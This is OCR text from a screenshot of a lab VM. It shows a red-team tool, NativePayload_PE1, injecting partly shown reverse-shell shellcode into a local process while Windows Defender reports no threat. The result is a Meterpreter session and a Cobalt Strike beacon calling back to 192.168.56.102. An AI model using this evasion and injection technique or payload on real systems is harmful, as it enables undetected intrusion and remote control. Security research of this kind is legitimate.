 W11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Windows Security
Protection history
Virus & threat protecti
No action needed.
Manage settings
Virus & threat protecti
Security intelligence is up to date.
Last update: 1/25/2023 10:57 PM
Protection updates
Command Prompt - NativePayload_PE1.exe fc,48,83,e4,f0,e8,c8,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,4
c3,e8,7f,fd,ff,ff,31,39,32,2e,31,36,38,2e,35,36,2e,31,30,32,00,12,34,56,78
NativePayload_PE1 , Published by Damon Mohammadbagher , May 2022
Ransomware protection
NativePayload_PE1 Asm Bytes + Thread Injection into local Process + C# Delegation
No action needed.
Step1 Delegate.Invoke(1DE35030000) Intptr Done. [API::VirtualAlloc]
Step2 Delegate.Invoke(00000000) Intptr Done. [API::RtlMoveMemory]
Step3 Delegate.Invoke(00000000) Intptr Done. [API::C# thread started]
protection
Step4 Delegate.Invoke(1DE35030000) Intptr Done. [API::VirtualProtectEx [delay + Se
Step5 Delegate.Invoke(1DE35030000) Intptr Done. [API::VirtualProtectEx [delay + Se
]
Have a question?
Bingo Meterpreter Session by Thread Injection Method + Delegations ;)
Get help
Right Ctrl
Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Cobalt Strike
Strike View Attacks Reporting Help
ternal internal listener u... ... ... process pid arch last
2.16... 192.16... 2 D... ... NativePayload_PE1.exe 4612 x64 14s
Log X Listeners X
payload host port bin... beacons profil
windows/beacon_http/re... 192.168.5... 80 192.168.56.102 defau
windows/beacon_https/r... 192.168.5... 443 192.168.56.102 defau
Add Edit Remove Restart Help
Right Ctrl
4:21 PM